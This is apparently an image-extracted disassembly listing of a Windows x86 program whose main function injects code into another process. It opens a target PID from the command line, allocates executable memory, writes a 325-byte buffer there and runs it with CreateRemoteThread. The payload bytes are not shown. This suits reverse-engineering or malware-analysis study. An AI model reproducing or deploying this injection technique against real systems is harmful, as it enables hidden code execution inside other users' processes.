 [0x00401000]
;-- section..text:
int main (int argc, char **argv, char **envp);
; var LPCVOID lpBuffer @ stack - 0x150
; var int32_t var_8h @ stack - 0x8
; arg char **lpStartAddress @ stack + 0x8
0x00401000 push ebp ; [00] -r-x section size 4096 named .text
0x00401001 mov ebp, esp
0x00401003 sub esp, 0x14c
0x00401009 mov eax, dword data.00403004 ; 0x403004
0x0040100e xor eax, ebp
0x00401010 mov dword [var_8h], eax
0x00401013 mov eax, dword [lpStartAddress]
0x00401016 mov ecx, 0x51 ; 'Q' ; 81
0x0040101b push esi
0x0040101c push edi
0x0040101d mov esi, data.00402110 ; 0x402110
0x00401022 lea edi, [lpBuffer]
0x00401028 push dword [eax + 4] ; const char *str
0x0040102b rep movsd dword es:[edi], dword ptr [esi]
0x0040102d movsb byte es:[edi], byte ptr [esi]
0x0040102e call dword [atoi] ; 0x40205c ; int atoi(const char *str)
0x00401034 add esp, 4
0x00401037 push eax ; DWORD dwProcessId
0x00401038 push 0 ; BOOL bInheritHandle
0x0040103a push 0x1fffff ; DWORD dwDesiredAccess
0x0040103f call dword [OpenProcess] ; 0x402004 ; HANDLE OpenProcess(DWORD dwDesiredAccess...
0x00401045 push 0x40 ; '@' ; 64 ; DWORD flProtect
0x00401047 push 0x3000 ; DWORD flAllocationType
0x0040104c push 0x145 ; 325 ; SIZE_T dwSize
0x00401051 mov edi, eax
0x00401053 push 0 ; LPVOID lpAddress
0x00401055 push edi ; HANDLE hProcess
0x00401056 call dword [VirtualAllocEx] ; 0x40200c ; LPVOID VirtualAllocEx(HANDLE hProcess...
0x0040105c push 0 ; SIZE_T *lpNumberOfBytesWritten
0x0040105e mov esi, eax
0x00401060 lea eax, [lpBuffer]
0x00401066 push 0x145 ; 325 ; SIZE_T nSize
0x0040106b push eax ; LPCVOID lpBuffer
0x0040106c push esi ; LPVOID lpBaseAddress
0x0040106d push edi ; HANDLE hProcess
0x0040106e call dword [WriteProcessMemory] ; 0x402000 ; BOOL WriteProcessMemory(HANDLE hP...
0x00401074 push 0 ; LPDWORD lpThreadId
0x00401076 push 0 ; DWORD dwCreationFlags
0x00401078 push 0 ; LPVOID lpParameter
0x0040107a push esi ; LPTHREAD_START_ROUTINE lpStartAddress
0x0040107b push 0 ; SIZE_T dwStackSize
0x0040107d push 0 ; int32_t arg_4h
0x0040107f push edi ; HANDLE hProcess
0x00401080 call dword [CreateRemoteThread] ; 0x402010 ; HANDLE CreateRemoteThread(HANDLE ...
0x00401086 push edi ; HANDLE hObject
0x00401087 call dword [CloseHandle] ; 0x402008 ; BOOL CloseHandle(HANDLE hObject)
0x0040108d mov ecx, dword [var_8h]
0x00401090 xor eax, eax
0x00401092 pop edi
0x00401093 xor ecx, ebp
0x00401095 pop esi
0x00401096 call fcn.0040109f ; fcn.0040109f
0x0040109b mov esp, ebp
0x0040109d pop ebp
0x0040109e ret